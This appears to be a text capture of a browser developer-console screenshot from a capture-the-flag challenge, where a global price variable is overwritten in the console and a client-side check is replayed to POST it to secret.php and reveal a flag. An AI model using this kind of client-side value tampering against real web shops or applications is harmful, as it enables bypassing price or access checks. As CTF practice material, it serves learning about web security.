 Inspector Console Debugger Network Style Editor Performance Memory Storage
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
price = 10000000000
10000000000
if(price >= 1000000000){
var xhttp = new XMLHttpRequest();
xhttp.onreadystatechange = function() {
if (this.readyState == 4 && this.status == 200) {
alert("Congrats!! Here is the flag: "+ this.responseText);
}
};
xhttp.open("POST", "secret.php", true);
xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
xhttp.send("price="+price);
}